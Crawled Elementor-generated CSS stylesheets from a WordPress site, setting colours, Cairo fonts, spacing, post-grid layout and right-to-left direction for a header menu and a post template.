					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-92 .elementor-element.elementor-element-2e8c91f9 > .elementor-widget-container{background-color:#EF7F1A;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-size:17px;font-weight:600;text-transform:uppercase;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:18px;padding-bottom:18px;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .e--pointer-framed .elementor-item:before,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .e--pointer-framed .elementor-item:after{border-color:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a, .elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle:focus{color:#02d3c9;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown .elementor-item, .elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle{color:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle svg{fill:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:hover, .elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:focus{color:#54595f;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:hover svg, .elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:focus svg{fill:#54595f;}.elementor-92 .elementor-element.elementor-element-2e8c91f9{--nav-menu-icon-size:30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container{min-height:124px;}.elementor-92 .elementor-element.elementor-element-509e22b{padding:00px 20px 0px 20px;}.elementor-92 .elementor-element.elementor-element-7b342f90 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-92 .elementor-element.elementor-element-679d6d6b{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container{min-height:80px;}.elementor-92 .elementor-element.elementor-element-509e22b{padding:0px 20px 0px 20px;}.elementor-92 .elementor-element.elementor-element-7b342f90{width:100%;}.elementor-bc-flex-widget .elementor-92 .elementor-element.elementor-element-7b342f90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-92 .elementor-element.elementor-element-7b342f90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-7b342f90.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-92 .elementor-element.elementor-element-7b342f90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-92 .elementor-element.elementor-element-7b342f90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-widget-container{text-align:center;}.elementor-92 .elementor-element.elementor-element-21c7e61c > .elementor-widget-container{margin:8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-social-icon{--icon-padding:0.7em;}.elementor-92 .elementor-element.elementor-element-21c7e61c{--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-92 .elementor-element.elementor-element-155ad55d{width:100%;}.elementor-92 .elementor-element.elementor-element-679d6d6b{padding:10px 20px 10px 20px;}.elementor-92 .elementor-element.elementor-element-56b2881d{width:100%;}}@media(min-width:768px){.elementor-92 .elementor-element.elementor-element-7b342f90{width:50%;}.elementor-92 .elementor-element.elementor-element-155ad55d{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-92 .elementor-element.elementor-element-7b342f90{width:50%;}.elementor-92 .elementor-element.elementor-element-155ad55d{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://iraq2003.com/wp-content/uploads/elementor/css/post-178.css?ver=1769034917
body_size: 1562
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-178 .elementor-element.elementor-element-724a7ef > .elementor-widget-container{background-color:#1B2C93;margin:5px 0px 5px 0px;padding:8px 0px 8px 0px;}.elementor-178 .elementor-element.elementor-element-724a7ef{text-align:center;}.elementor-178 .elementor-element.elementor-element-724a7ef .elementor-heading-title{font-family:"Cairo", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-178 .elementor-element.elementor-element-f8f320d img{width:40%;max-width:38%;height:178px;opacity:0.99;transition-duration:0s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-178 .elementor-element.elementor-element-535aa7d{text-align:center;}.elementor-178 .elementor-element.elementor-element-535aa7d .elementor-heading-title{font-family:"Cairo", Sans-serif;font-weight:600;color:#D62C13;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-178 .elementor-element.elementor-element-a216a21{text-align:end;}.elementor-178 .elementor-element.elementor-element-c00703d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-178 .elementor-element.elementor-element-c65591f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-178 .elementor-element.elementor-element-c65591f:after{content:"0.66";}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__meta-data span + span:before{content:"///";}.elementor-178 .elementor-element.elementor-element-c65591f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-178 .elementor-element.elementor-element-c65591f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-178 .elementor-element.elementor-element-c65591f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__title, .elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__title a{font-family:"Cairo", Sans-serif;font-weight:600;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__meta-data{font-family:"Cairo", Sans-serif;font-weight:400;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__read-more{color:#395FFF;}.elementor-178 .elementor-element.elementor-element-c65591f a.elementor-post__read-more{font-family:"Cairo", Sans-serif;font-weight:500;}.elementor-178 .elementor-element.elementor-element-3fa276f > .elementor-widget-container{background-color:#1B2C93;margin:3px 0px 3px 0px;padding:4px 0px 4px 0px;border-radius:20px 20px 20px 20px;}.elementor-178 .elementor-element.elementor-element-3fa276f{text-align:center;}.elementor-178 .elementor-element.elementor-element-3fa276f .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-178 .elementor-element.elementor-element-4abb9e3 > .elementor-widget-container{background-color:#405FD1;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-menu-toggle{margin:0 auto;border-width:0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item:focus{color:#7B97E1;fill:#7B97E1;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-underline .elementor-item:after,
					 .elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-overline .elementor-item:before,
					 .elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-double-line .elementor-item:before,
					 .elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:15px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-178 .elementor-element.elementor-element-e4a2972 > .elementor-widget-container{background-color:#1B2C93;margin:3px 0px 3px 0px;padding:4px 0px 4px 0px;border-radius:20px 20px 20px 20px;}.elementor-178 .elementor-element.elementor-element-e4a2972{text-align:center;}.elementor-178 .elementor-element.elementor-element-e4a2972 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-178 .elementor-element.elementor-element-3762d13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-178 .elementor-element.elementor-element-3762d13:after{content:"0.66";}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__meta-data span + span:before{content:"•";}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__card{background-color:#B2B6CB;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__text{margin-top:3px;margin-bottom:4px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__badge{right:0;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__title, .elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__title a{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__title{margin-bottom:0px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__meta-data{color:#463838;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__read-more{color:#000000;margin-bottom:4px;}.elementor-178 .elementor-element.elementor-element-3762d13 a.elementor-post__read-more{font-family:"Cairo", Sans-serif;font-weight:500;}.elementor-178 .elementor-element.elementor-element-85f580a > .elementor-widget-container{background-color:#1B2C93;margin:3px 0px 3px 0px;padding:4px 0px 4px 0px;border-radius:20px 20px 20px 20px;}.elementor-178 .elementor-element.elementor-element-85f580a{text-align:center;}.elementor-178 .elementor-element.elementor-element-85f580a .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-178 .elementor-element.elementor-element-6db165b{--grid-row-gap:50px;--grid-column-gap:8px;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-178 .elementor-element.elementor-element-6db165b:after{content:"0.66";}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__meta-data span + span:before{content:"///";}.elementor-178 .elementor-element.elementor-element-6db165b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-178 .elementor-element.elementor-element-6db165b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-178 .elementor-element.elementor-element-6db165b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__title, .elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__title a{font-family:"Cairo", Sans-serif;font-size:14px;font-weight:600;line-height:1.6em;letter-spacing:-0.7px;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__read-more{color:#0028B9;}.elementor-178 .elementor-element.elementor-element-6db165b a.elementor-post__read-more{font-family:"Cairo", Sans-serif;font-weight:500;}@media(min-width:768px){.elementor-178 .elementor-element.elementor-element-3254aac{width:75%;}.elementor-178 .elementor-element.elementor-element-6c7110a{width:25%;}}@media(max-width:1024px){ .elementor-178 .elementor-element.elementor-element-c00703d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-178 .elementor-element.elementor-element-c00703d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-178 .elementor-element.elementor-element-c65591f:after{content:"0.5";}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-178 .elementor-element.elementor-element-3762d13:after{content:"0.5";}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-178 .elementor-element.elementor-element-6db165b:after{content:"0.5";}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for nav-menu, class: .elementor-element-4abb9e3 */.elementor-nav-menu--main .elementor-item {
    border-bottom: white;

    border-bottom-style: solid;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-6db165b */..elementor-178 .elementor-element.elementor-element-6db165b {
    direction: rtl;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-384ae1f */..elementor-178 .elementor-element.elementor-element-384ae1f {
    direction: rtl;
}/* End custom CSS */